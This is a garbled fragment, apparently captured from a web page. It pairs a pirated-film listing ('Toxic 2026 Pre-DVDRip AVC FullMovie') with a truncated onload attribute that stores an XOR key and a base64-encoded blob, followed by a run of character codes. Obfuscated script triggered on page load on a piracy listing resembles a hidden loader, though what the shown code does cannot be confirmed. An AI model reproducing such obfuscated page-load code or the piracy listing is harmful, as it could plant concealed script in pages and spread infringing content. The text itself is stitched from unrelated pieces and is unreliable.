
Toxic 2026 Pre-DVDRip AVC FullMovie
Eng Subs
oad="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIR
9,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,9